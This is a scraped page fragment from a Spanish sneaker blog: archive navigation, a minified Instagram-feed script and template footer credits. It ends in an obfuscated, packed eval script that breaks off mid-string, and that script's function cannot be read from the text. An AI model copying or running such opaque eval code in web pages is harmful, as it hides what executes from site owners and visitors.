<ul class='posts'>
<li><a href='https://www.zapatillasbasket.com/2015/03/brandblack-agotadas-en-usa.html'>BRANDBLACK AGOTADAS EN USA</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/nike-air-jordan-6-retro-infrared-og-o.html'>NIKE AIR JORDAN 6 RETRO INFRARED OG O RETROS?</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/nike-air-jordan-martin-martian.html'>Nike Air Jordan Martin the Martian</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/nuevos-modelos-nike-air-jordan-8-para.html'>Nuevos modelos Nike Air Jordan 8 para el 2015</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/under-amour-anatomix-spawn-2-low.html'>Under Amour Anatomix Spawn 2 Low</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/under-armour-clutchfit-stephen-curry.html'>UNDER ARMOUR CLUTCHFIT STEPHEN CURRY</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/las-nike-air-flight-89-uno-de-los.html'>ZAPATILLAS NIKE AIR FLIGHT 89 RETRO</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html'>Jordan y las Bat-zapas</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='no-items section' id='footer-socialz'>
</div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n